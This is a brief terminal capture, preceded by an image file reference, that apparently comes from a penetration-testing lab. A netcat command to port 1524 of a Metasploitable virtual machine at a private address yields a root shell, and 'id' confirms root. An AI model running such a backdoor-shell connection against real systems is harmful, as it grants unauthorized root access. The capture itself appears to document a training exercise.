 root@bob1bob2:/tmp# nc 192.168.79.179 1524
root@metasploitable:/# id
uid=0(root) gid=0(root) groups=0(root)
root@metasploitable:/#